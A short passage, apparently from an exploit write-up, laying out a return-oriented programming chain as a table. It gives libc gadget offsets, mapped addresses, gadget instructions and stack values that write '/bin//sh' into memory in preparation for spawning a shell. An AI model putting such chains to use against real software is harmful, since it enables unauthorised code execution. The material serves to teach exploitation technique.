 LIBC Address Mapped Address Code Stack Meaning
0x00095555 0x555f3555 pop edx ; xor eax, eax ; pop edi ; ret 0x555f3555 Jump
0x55696121 Write address, edx
/bin String to write
0x00129b3c 0x55687b3c mov dword ptr [edx], edi ; pop esi ; pop edi ; ret 0x55687b3c Jump
AAAA Dummy, esi
AAAA Dummy, edi
0x00095555 0x555f3555 pop edx ; xor eax, eax ; pop edi ; ret 0x555f3555 Jump
0x55696125 Write address, edx
//sh String to write
0x00129b3c 0x55687b3c mov dword ptr [edx], edi ; pop esi ; pop edi ; ret 0x55687b3c Jump
AAAA Dummy, esi
AAAA Dummy, edi